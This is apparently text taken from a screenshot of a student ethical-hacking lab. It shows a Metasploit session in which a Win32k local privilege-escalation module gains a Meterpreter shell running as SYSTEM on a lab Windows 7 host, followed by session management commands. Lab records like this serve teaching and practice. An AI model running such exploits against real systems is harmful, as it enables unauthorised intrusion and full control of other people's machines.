 EH21-Kal-19636740
Enforce US Keyboard Layout View Fullscreen Send Ctrl+Alt+Delete
kali@kali: ~ 07:03 PM
kali@kali: ~
File Actions Edit View Help
[+] Exploit finished, wait for privileged payload execution to complete.
[*] Meterpreter session 2 opened (192.168.1.102:4443 -> 192.168.1.101:49173) at 20
21-05-13 18:54:23 +1000
meterpreter > getuid
meterpreter > getpid
Current pid: 1044
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions -k 1
[*] Killing the following session(s): 1
[*] Killing session 1
[*] 192.168.1.101 - Meterpreter session 1 closed.
msf6 exploit(windows/local/ms18_8120_win32k_privesc) > sessions
Active sessions
===============
Id Name Type Information Connec
tion
-- ---- ---- ----------- ------
----
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1963674 192.16
8.1.102:4443 -> 192.168.1.101:49173 (192.168.1.101)
msf6 exploit(windows/local/ms18_8120_win32k_privesc) >